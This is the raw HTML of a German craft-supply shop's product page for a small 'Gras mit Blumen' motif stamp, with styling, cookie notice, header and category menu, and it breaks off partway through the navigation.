

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tinker24.com/stempel-gras-mit-blumen-2-2x2-63-cm-1-st
body_size: 33466
content:
<!doctype html>
<html lang="de">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
                <meta charset="utf-8"/>
<meta name="title" content="Motivstempel Stempel Gras mit Blumen 2,2x2,63 cm Happyhills Stempel"/>
<meta name="description" content="Motivstempel Gras mit Blumen ☆ ☆ 00410421-00001 günstig kaufen ✓ Versandkostenfrei ab 40 € ✓ Jetzt online bestellen!"/>
<meta name="keywords" content="Motivstempel, Kegelstempel,Lehrerstempel ,Gras mit Blumen, , , Happyhills, , 4260452466090, , 00410421-00001"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<meta name="google-site-verification" content="ub_VTmRVJfApkFeVMYf-nPXDZQ-r4PaeF77XsWCtuG4"/>
<title>Motivstempel Stempel Gras mit Blumen 2,2x2,63 cm Happyhills Stempel | Tinker24</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.tinker24.com/static/version1751037313/_cache/merged/023f600b72aa8847af411f5d62684da3.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.tinker24.com/static/version1751037313/frontend/Smartwave/porto/de_DE/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.tinker24.com/static/version1751037313/frontend/Smartwave/porto/de_DE/css/print.min.css" />

<link  rel="canonical" href="https://www.tinker24.com/stempel-gras-mit-blumen-2-2x2-63-cm-1-st" />
<link  rel="icon" type="image/x-icon" href="https://www.tinker24.com/media/favicon/stores/2/tb_fav.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.tinker24.com/media/favicon/stores/2/tb_fav.png" />
<!-- Product Structured Data by Mageplaza SEO--><!-- Hreflang tag by Mageplaza_SEO --><link rel="alternate" href="https://www.tinker24.com/stempel-gras-mit-blumen-2-2x2-63-cm-1-st" hreflang="de-DE"><link rel="alternate" href="https://www.tinker24.com/stempel-gras-mit-blumen-2-2x2-63-cm-1-st" hreflang="x-default">            <link rel="stylesheet" type="text/css" media="all" href="https://www.tinker24.com/media/porto/web/bootstrap/css/bootstrap.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://www.tinker24.com/media/porto/web/css/animate.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.tinker24.com/media/porto/web/css/header/type2.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.tinker24.com/media/porto/web/css/custom.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.tinker24.com/media/porto/configed_css/design_tinker24_de.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.tinker24.com/media/porto/configed_css/settings_tinker24_de.css">



    <!-- Google Analytics Added by Mageplaza -->
    <!-- Global site tag (gtag.js) - Google Analytics -->
    
    
    <!-- End Google Analytics -->
        <!-- Facebook Pixel Added by Mageplaza -->
    
    <noscript>
        <img height="1" width="1" style="display:none"
                   alt="Facebook Pixel"
                   src="https://www.facebook.com/tr?id=1676820995987050&ev=PageView&noscript=1"/>
    </noscript>
    <!-- End Facebook Pixel -->
    <!-- Google Tag Manager Added by Mageplaza -->
    
    <!-- End Google Tag Manager -->
<!-- BEGIN GOOGLE ANALYTICS CODE -->

<!-- END GOOGLE ANALYTICS CODE -->
    


    

<style type="text/css">
    .mpquickcart .modal-header {
        background-color: #000000;
        color: #ffffff;
    }

    .mpquickcart .modal-header .action-close:before {
        color: #ffffff;
    }

    .mpquickcart .cart-totals {
        background-color: #EDEDED;
        color: #333333;
    }

    .mpquickcart #top-cart-btn-checkout {
   line-height: 16px;
   font-size: 20px;
   width: 100%;
   background-color:#74ac21 ;
   color:white;
   border:0;

}

.shipping-remain {
  padding: 0.625rem 1.25rem;
  color: #fff;
  background-color: #b11a1a !important;
  font-size: 16px;
  display:none;
}

#modal-title-13 {
  color: white !important;
}

#modal-title-34 {
  color: white !important;
}

.mpquickcart .block-items {
  height: 45% !important;
}

.fieldset > .field input.input-text {
  line-height: 26px;
}

.fieldset > .field input.input-text {
   border-color: gray;
   background-color:#F4F4F4;
}

.fieldset > .field input-placeholder{
   color: black;
}

.fieldset > .field input::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
  color: black;
  opacity: 1; /* Firefox */
}

.mpquickcart .actions-toolbar .primary .action {
   background-color: #A86272;
    color:white
}

.abs-action-cart-button button.action:not(:hover), .cart.actions button.action:not(:hover), .cart-discount .actions-toolbar button.action:not(:hover) {
  background-color: #A86272!important;
  color: white !important;
}


.modal-popup._show .modal-inner-wrap {
  width: 90% !important; 
}

.box-tocart .action.tocart {
   background-color:#74ac21 ;
   color:white;

} 

.modal-slide  .modal-header .modal-slide .modal-content, .modal-slide .modal-footer{
padding:10px !important;
}

.minicart-items .product-item-details .details-qty {
    display: none;
}

.myQty{
position: absolute;
padding: 2px 10px;
background-color: white;
color: black;
border-radius: 74%;
left: 12%;
font-weight: 500;
top: 9px;
border: 1px solid white;
}

.mpquickcart .minicart-items .product-item {
    position: relative;
    border-bottom: 1px solid silver;
}



.box-tocart .actions{
width:100% !important;
}

.mpquickcart #top-cart-btn-checkout::before {
      content: '\e8ba';
     font-family: 'porto-icons';
     margin-right: 35px;
     font-weight: 600;
     font-size: 25px;
}




.mpquickcart .modal-title::before{
    content: '\e8ba';
    font-family: 'porto-icons';
    margin-right: 20px;
    font-weight: 600;
    font-size: 30px;
}


.minicart-wrapper .action.showcart .counter.qty {
    right: 0;
    left: 15%;
    top: 30%;
    /*background: #8e7b6e;*/
}

p.subtotal_incl_tax {
    margin-top: 0;
    margin-bottom: 0;
}

span.subtotal_incl_tax_span {
    margin-left: 11%;
}
.mfp-close, html .fancybox-close, .modal-custom .action-close, .modal-popup .action-close, .modal-slide .action-close {
    right: 5%;
    top: 20px;
}
.mfp-close, html .fancybox-close, .modal-custom .action-close, .modal-popup .action-close, .modal-slide .action-close {
    right: 5%;
    top: 5%;

}


.page-header.type2 .header-contact .wishlist  i{  
    display:none;
}

.action .edit{  
    display:none;
}

.mpquickcart .mpquickcart-block .block-title {
    display: none;
}

.mpquickcart-block .subtitle{
    /*display: none;*/
}

.page-header.type2 .header-contact .my-account  i{  
    display:none;
}

 
.mpquickcart .mpquickcart-block .block-content > .actions > .primary .action.viewcart {
display:none;

} 


.mpquickcart-block .product .actions >  .primary .action.edit{
display:none;
} 

h1{
   color:white;
   font-family: Poppins;
   font-style: normal;
   font-size: 16px;
}
.mpquickcart .modal-header{
    height:70px;
    font-style: normal;
   line-height: 50px;
}
.modal-slide .modal-header{
    padding-top: 20px;
}

.modal-slide .action-close {
    left: -20px;
    top: 30px;
}

.mpquickcart .block-items {
    height: 65%;
}

th .mark{
color:black;
}
.mpquickcart .block-footer {
    height: auto;
    position: relative;
}
.mpquickcart .mpquickcart-block .block-footer > .actions {
    width: 100%;
    position: absolute;
    bottom: auto;
    left: 0;
    max-height: 15%;
}
.modal-slide .action-close {
    top: 20px%;
    left: inherit;
}
.minicart-items .product-item-pricing .label {
     width: max-content;
     color: #777;
}
.mpquickcart-block .product .actions {
    right: 5%;
    float: right;
    margin:  0;
    position: absolute;
    top: 40%;
}

.minicart-items .update-cart-item {
    position: absolute;
    right: 2%;
    top: 70%;
}
.mpquickcart .minicart-items .product-item {
    position: relative;
}
.minicart-items .product-item-photo {margin-right: 3%;}
.mpquickcart .mpquickcart-block .block-title {margin:  0;}

@media only screen and (min-width: 900px)
 {

    .mpquickcart-icon-wrapper {
        top: -25px;
    }
}
.minicart-items-wrapper {
    max-height: inherit;
}


.totals.grand_total span::after {
  display: none;
}

.totals.grand_total .mark::after {
  content: " inkl. MwSt.";
}

.bundle-options-container .block-bundle-summary .product-addto-links > .action, .action.tocompare, .product-addto-links .action.tocompare, .moved-add-to-links .action.tocompare, .product-social-links .action.tocompare, .wishlist.split.button > .action.split, .product-social-links .action.mailto.friend, .moved-add-to-links .action.mailto.friend, .product-social-links .action.towishlist, .product-addto-links .action.towishlist, .block-bundle-summary .action.towishlist, .product-item .action.towishlist, .table-comparison .action.towishlist {
    display: none;
}
        .mpquickcart .button-action:before {
        font-family: 'porto-icons';
    }

    .mpquickcart .button-action.minus:before {
        content: '-';
    }

    .mpquickcart .button-action.plus:before {
        content: '+';
    }

    </style>

<meta property="og:type" content="product" />
<meta property="og:title"
      content="Stempel&#x20;Gras&#x20;mit&#x20;Blumen&#x20;2,2x2,63&#x20;cm&#x20;Happyhills&#x20;Stempel" />
<meta property="og:image"
      content="https://www.tinker24.com/media/catalog/product/cache/ec78e9ee974c528bf2161b48108afb43/0/0/00410421-00001_1.jpeg" />
<meta property="og:description"
      content="Unsere&#x20;Stempel&#x20;bieten&#x20;vielseitige&#x20;Gestaltungsm&#xF6;glichkeiten&#x20;f&#xFC;r&#x20;deine&#x20;Bastelideen.&#x20;Ob&#x20;f&#xFC;r&#x20;Karten&#x20;oder&#x20;Fotoalben,&#x20;bei&#x20;unserer&#x20;riesigen&#x20;Auswahl&#x20;findet&#x20;sich&#x20;f&#xFC;r&#x20;jede&#x20;Gelegenheit&#x20;der&#x20;passende&#x20;Stempel&#x20;um&#x20;deine&#x20;Idee&#x20;auf&#x20;das&#x20;Papier&#x20;zu&#x20;bringen.&#x20;M&#xF6;gliche&#x20;Varianten&#x20;sind,&#x20;das&#x20;Motiv&#x20;in&#x20;Schwarz&#x20;zu&#x20;stempeln&#x20;und&#x20;es&#x20;farbig&#x20;ausmalen,&#x20;oder&#x20;man&#x20;verwendet&#x20;ein&#x20;farbiges&#x20;Stempelkissen,&#x20;was&#x20;im&#x20;Ergebnis&#x20;bei&#x20;unterschiedlichen&#x20;Papieren&#x20;bzw.&#x20;Untergr&#xFC;nden&#x20;immer&#x20;anders&#x20;aussehen&#x20;wird.Farbreste&#x20;nach&#x20;dem&#x20;Stempeln&#x20;abwischen&#x20;oder&#x20;ausstempeln.&#x20;Zum&#x20;Reinigen&#x20;und&#x20;Pflegen&#x20;der&#x20;Stempel&#x20;ist&#x20;die&#x20;Verwendung&#x20;von&#x20;Stempelreiniger&#x20;empfohlen.Achtung&#x21;&#x20;Das&#x20;Produkt&#x20;ist&#x20;nicht&#x20;geeignet&#x20;f&#xFC;r&#x20;Kinder&#x20;unter&#x20;3&#x20;Jahren&#x20;wegen&#x20;verschluckbarer&#x20;Kleinteile.INHALT1&#x20;St&#xFC;ckMotivstempel,&#x20;Textstempel,&#x20;Stempel,&#x20;kreative&#x20;Stempel,&#x20;Kartengestaltung,&#x20;Masse&#x20;&#x3A;2,2x2,63&#x20;cm&#x20;&#x20;Achtung,&#x20;nicht&#x20;geeignet&#x20;f&#xFC;r&#x20;Kinder&#x20;unter&#x20;3&#x20;Jahren,&#x20;wegen&#x20;verschluckbarer&#x20;Kleinteile&#x21;" />
<meta property="og:url" content="https://www.tinker24.com/stempel-gras-mit-blumen-2-2x2-63-cm-1-st" />
    <meta property="product:price:amount" content="6.39"/>
    <meta property="product:price:currency"
      content="EUR"/>

    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.tinker24.com/static/version1751037313/frontend/Smartwave/porto/de_DE/images/loader-2.gif"}}'
        id="html-body" class="catalog-product-view product-stempel-gras-mit-blumen-2-2x2-63-cm-1-st  layout-1140 wide page-layout-2columns-right">
        <!--Analytics Added by Mageplaza GTM -->
                            
                        <!--Facebook Pixel Added by Mageplaza GTM -->
                
    
    <!-- Google Tag Manager (noscript) Added by Mageplaza-->
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T4JDT4C"
                height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->
                <!-- Google Tag Manager DataLayer Added by Mageplaza-->
        
        <!-- End Google Tag Manager DataLayer Added by Mageplaza-->
    


<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>



    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong>
                    <span>
                        Um unsere Website in bester Weise zu erfahren, aktivieren Sie Javascript in Ihrem Browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>
    <div class="message global gdpr-cookie bottom" id="gdpr-notice-cookie-block"
         style="display: none">
        <div class="content">
            <p class='myGdprText'>Für die Bereitstellung unserer Angebote werden auf dieser Seite technisch notwendige Cookies gesetzt. Darüber hinaus verwenden wir mit deiner Zustimmung die Dienste Google Analytics, Google Ads, Bing Ads, Facebook Ads, Pinterest Ads. Weitere Informationen findest du in unserer   <a href="https://www.tinker24.com/datenschutz/" class='gdprAkzept'>Datenschutzerklärung</a></p>
            <div class="actions">
                <button id="gdpr-btn-cookie-allow" class="action allow primary">
                    <span>Akzeptieren</span>
                </button>
            </div>
        </div>
    </div>
    
                <style type="text/css">
            .message.global.gdpr-cookie{
padding: 50px;
display: block;
font-size: 14pt;
background: black;
border-color: red;
color: white;
}

.myGdprText{
  font-size:12pt;
}
.myGdprText{
font-size:12pt;
}
 
.gdprAkzept{
font-size:11pt;
color:#8e7b6e;
}

#gdpr-btn-cookie-disallow{
font-size: 2em;
line-height: 0.7;
letter-spacing: 0.044em;
font-weight: 300;
background-color:#8e7b6e;
float: right;
}

.disallow {
  background-color: #9A0000 !important;
}

#gdpr-btn-cookie-allow{
font-size: 1em;
line-height: 0.7;
letter-spacing: 0.044em;
font-weight: 300;
background-color:#006800;
float: right;
}        </style>
    






<div class="page-wrapper"><header class="page-header type2" >
  <div class="main-panel-top">
      <div class="container">
          <div class="main-panel-inner">
              <div class="panel wrapper">
                <div class="header-left">
                  <font size=2>Wir freuen uns, Sie als Neukunde bei Tinker24.com begrüßen zu dürfen! Sichern Sie sich jetzt <font size=3 color=#74ac21><b>15%</b></font> Rabatt  <font size="3"  color="#74ac21"><b> T24NK15</b> </font>  auf Ihre erste Bestellung.</font>                </div>
                <div class="header-right">
                  <div class="panel header show-icon-tablet">
                    <div class="top-links-icon">
                      <a href="javascript:;">Links</a>
                    </div>
                    <ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Willkommen, %1!').replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="html: 'mehr&#x20;als&#x20;Tinkern'"></span>
                <!-- /ko -->
    </li>
    
<li class="item link compare hide" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare" title="Produkte vergleichen"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}"
    >
    	<em class="porto-icon-chart hidden-xs"></em>
        Vergleichen        (<span class="counter qty" data-bind="text: compareProducts().countCaption"></span>)
    </a>
</li>

<li class="link authorization-link" data-label="oder">
    <a href="https://www.tinker24.com/customer/account/login/referer/aHR0cHM6Ly93d3cudGlua2VyMjQuY29tL3N0ZW1wZWwtZ3Jhcy1taXQtYmx1bWVuLTItMngyLTYzLWNtLTEtc3Q%2C/"        >Anmelden</a>
</li>
<li><a href="https://www.tinker24.com/contact">Kontaktieren Sie uns</a></li><li><a href="https://www.tinker24.com/customer/account/create/" id="idQvMAGkhV" >Ein Konto erstellen</a></li></ul>                  </div>
                  <span class="separator"></span>
                  <div class="panel header">
                                                          </div>
                  <style>#html-body [data-pb-style=W859XU2]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="W859XU2"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><!--h2 class="mb-0 text-sm" style="font-weight: 400; letter-spacing: -.01em; color: rgba(255, 255, 255, .7); line-height: 1.4"><b class="font-weight-extra-bold">10% </b> NEU KUNDEN RABATT %</h2--></div></div></div> 
                </div>
              </div>
          </div>
      </div>
  </div>
  <div class="header-main">
    <div class="header content header-row">
      <div class="header-left">
        <span data-action="toggle-nav" class="action nav-toggle"><span>Navigation umschalten</span></span>
            <a class="logo" href="https://www.tinker24.com/" title="logo tinker24">
        <img src="https://www.tinker24.com/media/logo/stores/2/tinker24_logo_255x75.png"
             alt="logo tinker24"
             width="170"             height="50"        />
    </a>
      </div>
      <div class="header-center">
        <div class="search-area show-icon-tablet">
          <a href="javascript:void(0);" class="search-toggle-icon"><span><i class="porto-icon-magnifier"></i></span></a>
          <div class="block block-search">
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.tinker24.com/catalogsearch/result/" method="get">
            <div class="field search">
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.tinker24.com/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Wonach suchst Du?"
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.tinker24.com/catalogsearch/advanced/" data-action="advanced-search">
        Erweiterte Suche    </a>
</div>
        
            
    
    <div id="mpsearch-js" style="display: none;"></div>
    
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Suche"
                        class="action search">
                    <span>Suche</span>
                </button>
            </div>
        </form>
    </div>
</div>
        </div>
      </div>
      <div class="header-right">
        <div class="header-contact">
          <div class="custom-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="porto-sicon-box text-left mx-4 mb-0 d-none d-lg-flex d-sticky-header-none style_1 default-icon">
    <div class="porto-sicon-default">
      <div class="porto-just-icon-wrapper" style="text-align: center;">
        <div class="porto-icon none" style="height: 1em;color: #222529; font-size: 29px; display: inline-block;line-height:1;"><i class="porto-icon-phone-2"></i></div>
      </div>
    </div>
    <div class="porto-sicon-header">
      <h3 class="porto-sicon-title" style="font-weight: 600; font-size: 12px; line-height: 1.2; color: #777777;margin: 0 0 3px;">Service Hotline</h3>
      <p style="font-weight: 700; font-size: 16px; line-height: 0.9; color: #222529;">+49 (0) 8341 / 966 119 27</p>
    </div>
  </div>  </div></div>          <a href="https://www.tinker24.com/customer/account/" class="my-account" title="My Account"><i class="porto-icon-user-2"></i></a>
          <a href="https://www.tinker24.com/wishlist" class="wishlist mr-1" title="Wishlist"><i class="porto-icon-wishlist-2"></i></a>
        </div>
        
<div data-block="minicart" class="minicart-wrapper">
    <div class="mpquickcart-icon-wrapper">
        <a class="action showcart" data-bind="scope: 'minicart_content'"
            >
            <i class="minicart-icon porto-icon-shopping-cart"></i>
            <span class="counter qty empty"
                  data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
                <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
                <span class="counter-label">
                    <!-- ko if: getCartParam('summary_count') -->
                    <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                    <!-- ko i18n: 'items' --><!-- /ko -->
                    <!-- /ko -->
                </span>
            </span>
            <span class="subtotal_incl_tax_span">
            	<p class="subtotal_incl_tax">Warenkorb</p>
        	<span data-bind="html: getCartParam('subtotal_incl_tax')"></span>
		 
            </span>
        </a>
    </div>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{"appendTo":"[data-block=minicart]"}}'
             data-bind="scope: 'minicart_content'">
            <div class="mpquickcart-block" data-block="minicart"
                 data-bind="afterRender: setModalElement">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
        </div>

            
    
</div>
      </div>
    </div>
  </div>
      <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menü                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu " role="navigation">
    <ul>
        <li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.tinker24.com/basteln" class="level-top" title="Basteln"><span>Basteln</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.tinker24.com/basteln/basismaterial" title="Basismaterial"><span>Basismaterial</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/basismaterial/acryl" title="Acryl"><span>Acryl</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/basismaterial/chenilledraht" title="Chenilledraht"><span>Chenilledraht</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/basismaterial/basteldraht" title="Draht"><span>Draht</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/basismaterial/federn" title="Federn"><span>Federn</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/basismaterial/fimo" title="Fimo"><span>Fimo</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/basismaterial/filz" title="Filz"><span>Filz</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.tinker24.com/basteln/basismaterial/flitter-und-pailletten" title="Flitter und Pailletten"><span>Flitter und Pailletten</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.tinker24.com/basteln/basismaterial/flitter-und-pailletten/flitter" title="Flitter"><span>Flitter</span></a></li><li class="ui-menu-item level3 "><a href="https://www.tinker24.com/basteln/basismaterial/flitter-und-pailletten/pailletten" title="Pailletten"><span>Pailletten</span></a></li></ul></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/basismaterial/glocken-und-schellen" title="Glocken und Schellen"><span>Glocken und Schellen</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/basismaterial/moosgummi" title="Moosgummi"><span>Moosgummi</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.tinker24.com/basteln/basismaterial/sonstiges" title="Sonstiges"><span>Sonstiges</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.tinker24.com/basteln/basismaterial/sonstiges/steinchen-und-streuteile" title="Steinchen und Streuteile"><span>Steinchen und Streuteile</span></a></li><li class="ui-menu-item level3 "><a href="https://www.tinker24.com/basteln/basismaterial/sonstiges/wackelaugen" title="Wackelaugen"><span>Wackelaugen</span></a></li><li class="ui-menu-item level3 "><a href="https://www.tinker24.com/basteln/basismaterial/sonstiges/tieraugen" title="Tieraugen"><span>Tieraugen</span></a></li><li class="ui-menu-item level3 "><a href="https://www.tinker24.com/basteln/basismaterial/sonstiges/sizoweb" title="Sizoweb"><span>Sizoweb</span></a></li><li class="ui-menu-item level3 "><a href="https://www.tinker24.com/basteln/basismaterial/sonstiges/fellkugeln-und-stoffbluten" title="Fellkugeln und Stoffblüten"><span>Fellkugeln und Stoffblüten</span></a></li></ul></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/basismaterial/bastelstyropor" title="Bastelstyropor"><span>Bastelstyropor</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/basismaterial/watteartikel" title="Watteartikel"><span>Watteartikel</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.tinker24.com/basteln/bastelsets" title="Bastelsets"><span>Bastelsets</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/bastelsets/tinkerbox-bastelboxen" title="Tinkerbox"><span>Tinkerbox</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/bastelsets/kratzbilder" title="Kratzbilder"><span>Kratzbilder</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/bastelsets/ladybird-stickset" title="Ladybird Stickset"><span>Ladybird Stickset</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/bastelsets/malen-nach-zahlen" title="Malen nach Zahlen"><span>Malen nach Zahlen</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/bastelsets/zeichnen" title="Zeichnen"><span>Zeichnen</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.tinker24.com/basteln/stempel-und-zubehor" title="Stempel und Zubehör"><span>Stempel und Zubehör</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/stempel-und-zubehor/text-stempel" title="Text Stempel"><span>Text Stempel</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/stempel-und-zubehor/motiv-stempel" title="Motiv Stempel"><span>Motiv Stempel</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/stempel-und-zubehor/bayern-stempel" title="Bayern Stempel"><span>Bayern Stempel</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/stempel-und-zubehor/figurenkegel-stempel" title="Figurenkegel Stempel"><span>Figurenkegel Stempel</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/stempel-und-zubehor/motivationsstempel" title="Motivationsstempel"><span>Motivationsstempel</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/stempel-und-zubehor/stempel-zubehor" title="Stempel Zubehör"><span>Stempel Zubehör</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/stempel-und-zubehor/ladot-tattoo-stempel" title="Tattoo Stempel"><span>Tattoo Stempel</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.tinker24.com/basteln/motivstanzer" title="Motivstanzer"><span>Motivstanzer</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/motivstanzer/motivstanzer-set" title="Stanzer Set"><span>Stanzer Set</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/motivstanzer/eckstanzer" title="Eckstanzer"><span>Eckstanzer</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/motivstanzer/stanzer-15mm" title="15mm"><span>15mm</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/motivstanzer/stanzer-25mm" title="25mm"><span>25mm</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/motivstanzer/stanzer-38mm" title="38mm"><span>38mm</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/motivstanzer/stanzer-45mm" title="45mm"><span>45mm</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/motivstanzer/stanzer-65mm" title="65mm"><span>65mm</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div 